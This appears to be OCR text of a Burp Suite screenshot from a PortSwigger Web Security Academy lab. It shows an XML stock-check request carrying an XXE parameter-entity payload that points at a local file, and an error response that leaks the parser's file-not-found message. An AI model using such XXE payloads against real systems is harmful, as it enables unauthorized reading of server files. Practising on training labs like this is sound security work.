 1 × +
Send Cancel < > Burp AI Target: https://0a7d001e039e07ae80a3
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
3 Cookie: session=PZT7VdUtG620BupTjV998y10ysZXgGxL
4 Content-Length: 177
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7d001e039e07ae80a3dafa00a600c1.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxe [<!ENTITY % file SYSTEM "file:///hehe"> %file;]>
22 <stockCheck>
<productId>
23 1
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 96
6
7 "XML parser exited with error: java.io.FileNotFoundException: /hehe (No such file or
directory)"
Search 0 highlights